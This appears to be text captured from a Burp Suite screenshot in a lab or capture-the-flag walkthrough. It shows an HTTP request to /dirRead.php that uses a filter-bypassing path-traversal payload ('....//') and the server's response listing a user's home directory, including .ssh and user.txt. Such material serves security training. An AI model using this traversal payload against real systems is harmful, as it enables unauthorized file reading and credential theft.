 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./.list/....//....//....//....//home/nobody
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sat, 08 Oct 2022 06:12:29 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 54
8
9 [
".",
"..",
".ash_history",
".ssh",
".viminfo",
"user.txt"
]